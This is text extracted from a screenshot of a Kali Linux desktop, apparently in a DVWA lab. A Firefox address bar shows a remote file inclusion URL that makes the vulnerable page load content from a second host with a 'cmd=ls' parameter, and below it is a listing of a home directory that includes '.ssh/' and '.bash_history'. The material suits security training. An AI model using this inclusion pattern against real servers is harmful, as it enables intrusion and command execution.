 主页
kali-linux
Burp Suite Profe...
Directory listing ...
bin123@BIn: ~
bin123@BIn: ~
bin123 - 文件管...
04:47
Directory listing for /?cmd=ls - Mozilla Firefox
Directory listing for /?cm
Directory listing for /
百度一下，你就知道
192.168.43.63/dvwa/vulnerabilities/fi/?page=http://192.168.43.88:7777/?cmd=ls
Directory listing for /?cmd=ls
.bash_history
.bash_logout
.bashrc
.bashrc.original
.beef/
.BurpSuite/
.cache/
.config/
.dbus/
.dmrc
.face
.face.icon@
.gnupg/
.ICEauthority
.java/
.local/
.mozilla/
.msf4/
.oracle_jre_usage/
.pki/
.presage/
.profile
.pylint.d/
.python_history
.ssh/
.viminfo
.vscode/
.weevely/
.Xauthority
.xsession-errors